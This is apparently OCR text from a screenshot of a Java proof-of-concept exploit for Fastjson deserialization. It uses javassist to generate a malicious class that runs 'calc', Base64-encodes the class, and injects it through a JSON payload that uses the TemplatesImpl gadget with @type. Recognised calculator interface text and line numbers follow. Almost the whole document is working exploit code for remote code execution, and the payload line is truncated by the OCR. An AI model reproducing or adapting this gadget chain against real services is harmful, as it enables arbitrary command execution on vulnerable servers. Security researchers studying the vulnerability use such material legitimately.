 package com.javaweb.templatesImpl;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.*;
import java.util.Base64;
public class poc1 {
public static String generateEvil() throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clas = pool.makeClass( classname: "Evil");
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
String cmd = "Runtime.getRuntime().exec(\"calc\");";
clas.makeClassInitializer().insertBefore(cmd);
clas.setSuperclass(pool.getCtClass(AbstractTranslet.class.getName()));
clas.writeFile( directoryName: "./");
byte[] bytes = clas.toBytecode();
String EvilCode = Base64.getEncoder().encodeToString(bytes);
System.out.println(EvilCode);
return EvilCode;
}
public static void main(String[] args) throws Exception {
final String GADGAT_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String evil = poc1.generateEvil();
String PoC = "{\"@type\":\"" + GADGAT_CLASS + "\",\"_bytecodes\":[\"" + evil + "\"],'_name':'a.b','_tfactory':{},\"_outputP
JSON.parseObject(PoC,Object.class, Feature.SupportNonPublicField);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
5
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =